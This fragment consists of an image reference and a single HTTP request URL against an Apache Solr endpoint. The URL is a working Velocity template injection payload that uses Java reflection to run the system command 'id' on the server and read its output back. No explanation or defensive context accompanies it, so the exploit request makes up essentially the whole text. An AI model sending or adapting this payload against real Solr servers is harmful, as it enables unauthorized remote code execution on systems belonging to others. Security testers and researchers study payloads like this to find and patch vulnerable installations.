 http://url:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end